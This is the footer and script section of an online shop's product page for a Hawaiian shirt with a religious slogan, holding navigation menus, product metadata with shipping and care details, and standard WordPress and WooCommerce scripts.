<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hawaii Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/hawaii-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt","@id":"https:\/\/teeruto.com\/product\/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt\/#product","name":"My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt","url":"https:\/\/teeruto.com\/product\/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt\/","description":"My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt:\n- Each all-over printed Hawaiian shirt is constructed from a premium polyester blend that is ultra-soft and incredibly comfortable.\n- Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.\n- Fabric is durable and resistant to wrinkles, shrinking, and mildew.\n- With a blend of tropical colors and featured patterns, you\u2019ll be instantly transported to the Caribbean getaway of your dreams. This piece has a very summery vibe to it.\n- Thread line color is black or white only\n- Each item is custom printed, cut, and sewn just for you when you place your order \u2013 there may be small differences in the design on the seams and\/or arms due to the custom nature of the production process!\n\nShipping and Handling:\n- The items will ship within 5 to 7 days after payment is received. Product is shipped from non-US country.\n- It takes 10 - 15 business days for US Address shipment.\n- It takes 10 - 21 business days for Worldwide Address shipment.\n\nCare Instructions\n- Do inside out before wash\n- Do warm or cold machine wash\n- Do not bleach\n- Do not dry clean\n- Do not iron directly onto the design.\n\n\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/03\/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg","sku":"E5GYIPT6","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"34.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20470,"seconds":1768609127},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":34.99,"items":[{"item_id":88589,"item_name":"My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt","sku":"E5GYIPT6","price":34.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Hawaii Shirt","id":88589,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
